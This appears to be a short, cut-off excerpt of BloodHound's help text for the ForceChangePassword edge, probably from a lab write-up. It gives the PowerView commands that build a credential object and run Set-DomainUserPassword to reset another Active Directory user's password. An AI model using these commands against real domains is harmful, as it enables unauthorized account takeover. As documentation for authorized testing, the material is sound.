 Help: ForceChangePassword
×
Info
Abuse Info
Opsec Considerations
References
documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then create a secure string object for the password you want to set on the target user:
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Finally, use Set-DomainUserPassword, optionally specifying $Cred if you are not already
running a process as OLIVER@OBJECT.LOCAL:
Set-DomainUserPassword -Identity andy -AccountPassword $UserPassword -
Credential $Cred
Close